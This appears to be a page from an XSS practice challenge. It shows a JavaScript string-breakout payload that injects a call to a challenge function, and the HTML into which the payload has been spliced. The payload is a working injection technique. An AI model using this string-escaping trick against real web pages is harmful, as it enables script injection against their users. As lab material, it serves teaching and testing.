 Challenge: call the kindSuperHero function with argument z569avwq74 (string) by exploiting the XSS vulnerability.
';kindSuperHero('z'+(3+2)+'69avwq7'+(3+1))//
View HTML source View DOM
<!DOCTYPE html>
<html>
<head>
<title>Hello world</title>
</head>
<body>
Hello, <span id="hello" />
<script>
var hello = '';kindSuperHero('z'+(3+2)+'69avwq7'+(3+1))//';
document.getElementById('hello').innerHTML = hello;
</script>
</body>
</html>